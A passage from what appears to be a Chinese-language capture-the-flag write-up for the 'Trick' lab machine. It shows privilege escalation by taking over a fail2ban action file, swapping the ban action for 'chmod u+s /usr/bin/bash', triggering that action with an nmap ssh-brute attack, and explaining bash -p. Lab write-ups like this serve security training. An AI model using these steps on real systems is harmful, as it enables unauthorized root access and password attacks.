
尝试直接修改iptables-multiport.conf,发现权限不足

1
2
3
4
|

michael@trick:/etc/fail2ban/action.d$ mv iptables-multiport.conf iptables-multiport.conf.bak
michael@trick:/etc/fail2ban/action.d$ cp iptables-multiport.conf.bak iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ ls -alh iptables-multiport.conf
-rw-r--r-- 1 michael michael 1.4K Sep 1 05:11 iptables-multiport.conf
|


将封禁的action替换chmod u+s /usr/bin/bash

后台使用nmap -p 22 --script=ssh-brute --script-args userdb=2.txt,passdb=1.txt 10.10.11.166对ssh进行爆破



对于-p参数的解释

1
2
3
4
5
6
7
|
-p Turned on whenever the real and effective user ids do not match.
Disables processing of the $ENV file and importing of shell
functions. Turning this option off causes the effective uid and
gid to be set to the real uid and gid.
当真实有效的用户 id 不匹配时打开。禁用 $ENV 文件的处理和 shell 函数的导入。 关闭此选项会使有效的 uid 和 gid 设置为真实的 uid 和 gid。
|